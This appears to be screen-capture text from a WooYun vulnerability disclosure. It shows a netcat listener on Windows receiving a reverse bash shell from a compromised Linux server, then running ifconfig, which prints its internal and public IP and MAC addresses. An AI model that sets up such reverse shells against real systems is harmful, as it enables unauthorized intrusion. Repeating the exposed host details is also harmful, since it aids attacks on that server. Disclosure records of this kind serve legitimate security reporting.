 C:\>nc.exe -lvv -p 2333
正在监听[任何一个<多个>] 2333 ...
101.201.105.118: 反向连接查询主机: h_errno 11004: 无数据
连接到 [123.1.157.25] 来自 (UNKNOWN) [101.201.105.118] 24711: 无数据
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
←[?1034hbash-4.1$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3E:10:48:E6
inet addr:10.25.94.52 Bcast:10.25.95.255 Mask:255.255.252
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9517979777 errors:0 dropped:0 overruns:0 frame:0
TX packets:7948035071 errors:0 dropped:0 overruns:0 carrier
collisions:0 txqueuelen:1000
RX bytes:3183760732263 (2.8 TiB) TX bytes:2538929166631 (2
eth1 Link encap:Ethernet HWaddr 00:16:3E:10:52:88
inet addr:101.201.105.118 Bcast:101.201.107.255 Mask:255.
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:875329559 errors:0 dropped:0 overruns:0 frame:0
TX packets:2178341435 errors:0 dropped:0 overruns:0 carrier
collisions:0 txqueuelen:1000
RX bytes:1177110626230 (1.0 TiB) TX bytes:2859642703162 (2
www.wooyun.org